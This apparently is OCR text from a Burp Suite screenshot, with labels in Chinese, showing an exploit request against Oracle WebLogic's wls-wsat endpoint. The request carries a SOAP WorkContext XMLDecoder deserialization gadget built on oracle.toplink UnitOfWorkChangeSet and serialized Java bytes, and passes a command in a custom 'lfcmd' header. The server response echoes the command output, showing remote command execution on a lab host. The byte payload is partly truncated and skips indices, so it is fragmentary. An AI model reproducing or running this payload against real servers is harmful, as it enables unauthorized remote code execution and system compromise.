 请求
Raw 参数 头 Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.1.152:7001
Content-Length: 258098
Accept-Encoding: gzip, deflate
Accept: */*
lfcmd: echo lufei test
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void>
<array class="byte" length="6862"><void index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void index="3"><byte>5</byte></void><void
index="4"><byte>115</byte></void><void index="5"><byte>114</byte></void><void
index="7"><byte>23</byte></void><void index="8"><byte>106</byte></void><void
index="9"><byte>97</byte></void><void index="10"><byte>118</byte></void><void
index="11"><byte>97</byte></void><void index="12"><byte>46</byte></void><void
index="13"><byte>117</byte></void><void index="14"><byte>116</byte></void><void
index="15"><byte>105</byte></void><void index="16"><byte>108</byte></void><void
index="17"><byte>46</byte></void><void index="18"><byte>76</byte></void><void
index="19"><byte>105</byte></void><void index="20"><byte>110</byte></void><void
index="21"><byte>107</byte></void><void index="22"><byte>101</byte></void><void
index="23"><byte>100</byte></void><void index="24"><byte>72</byte></void><void
index="25"><byte>97</byte></void><void index="26"><byte>115</byte></void><void
index="27"><byte>104</byte></void><void index="28"><byte>83</byte></void><void
index="29"><byte>101</byte></void><void index="30"><byte>116</byte></void><void
index="31"><byte>-40</byte></void><void index="32"><byte>108</byte></void><void
index="33"><byte>-41</byte></void><void index="34"><byte>90</byte></void><void
index="35"><byte>-107</byte></void><void index="36"><byte>-35</byte></void><void
index="37"><byte>42</byte></void><void index="38"><byte>30</byte></void><void
index="39"><byte>2</byte></void><void index="42"><byte>120</byte></void><void
index="43"><byte>114</byte></void><void index="45"><byte>17</byte></void><void
index="46"><byte>106</byte></void><void index="47"><byte>97</byte></void><void
index="48"><byte>118</byte></void><void index="49"><byte>97</byte></void><void
index="50"><byte>46</byte></void><void index="51"><byte>117</byte></void><void
index="52"><byte>116</byte></void><void index="53"><byte>105</byte></void><void
index="54"><byte>108</byte></void><void index="55"><byte>46</byte></void><void
index="56"><byte>72</byte></void><void index="57"><byte>97</byte></void><void
index="58"><byte>115</byte></void><void index="59"><byte>104</byte></void><void
index="60"><byte>83</byte></void><void index="61"><byte>101</byte></void><void
index="62"><byte>116</byte></void><void index="63"><byte>-70</byte></void><void
index="64"><byte>68</byte></void><void index="65"><byte>-123</byte></void><void
index="66"><byte>-107</byte></void><void index="67"><byte>-106</byte></void><void
index="68"><byte>-72</byte></void><void index="69"><byte>-73</byte></void><void
index="70"><byte>52</byte></void><void index="71"><byte>3</byte></void><void
index="74"><byte>120</byte></void><void index="75"><byte>112</byte></void><void
index="76"><byte>119</byte></void><void index="77"><byte>12</byte></void><void
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Fri, 29 May 2020 12:06:24 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 10
lufei test
? < + > 输入搜索字词